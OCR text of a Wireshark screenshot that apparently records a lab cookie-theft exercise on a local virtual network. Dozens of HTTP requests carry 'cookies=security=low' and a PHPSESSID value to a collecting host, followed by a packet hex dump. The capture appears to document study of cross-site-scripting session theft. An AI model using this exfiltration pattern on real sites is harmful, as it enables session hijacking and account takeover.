 0000 0001 0010 0011 0100 0101 0110 0111 1000 Capturing from vmnet1 [Wireshark 1.12.6 (Git Rev Unknown from unknown)] solstice@bongod: sudo wireshark Sat Mar 26, 13:05
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http && (ip.src == 172.16.156.132 || ip.dst == 172.16.15 Expression... Clear Apply Save Filter
802.11 Channel: Channel Offset: FCS Filter: All Frames Wireshark Wireless Settings... Decryption Keys...
No. Time Source Destination Protocol Lengt Info
257127 578.702596000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257146 578.706697000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257158 578.764265000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257177 578.767870000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257189 578.829753000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257207 578.832765000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257220 578.895560000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257245 578.956748000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257261 579.037517000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257280 579.041669000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257292 579.104382000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257311 579.108206000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257326 579.167769000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257345 579.171639000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257364 579.230875000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257383 579.234862000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257396 579.289187000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257415 579.293227000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257429 579.356349000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257448 579.359396000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257463 579.417664000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257482 579.421502000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257496 579.480254000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257506 579.484069000 172.16.156.132 172.16.156.1 HTTP 103 [TCP Previous segment not captured] Continuation
257523 579.540014000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257543 579.543034000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257556 579.607066000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257576 579.610113000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257589 579.667739000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257609 579.670897000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257624 579.731160000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
257642 579.735055000 172.16.156.132 172.16.156.1 HTTP 371 HTTP/1.0 302 FOUND (text/html)
257659 579.795847000 172.16.156.1 172.16.156.132 HTTP 479 GET /?cookies=security=low;%20PHPSESSID=t923ksp5vaeog80ck
0000 00 0c 29 07 8e 27 00 50 56 c0 00 01 08 00 45 00 ..)..'.P V.....E.
0010 01 d1 18 f1 40 00 40 06 8f 8f ac 10 9c 01 ac 10 ....@.@. ........
0020 9c 84 a1 76 00 50 aa 21 9a 44 15 d8 1e 02 80 18 ...v.P.! .D......
0030 00 e5 b9 1a 00 00 01 01 08 0a 00 15 82 ac 00 03 ........ ........
0040 95 72 47 45 54 20 2f 3f 63 6f 6f 6b 69 65 73 3d .rGET /? cookies=
vmnet1: <live capture in progress> ... Packets: 257896 · Displayed: 1736 (0.7%) ...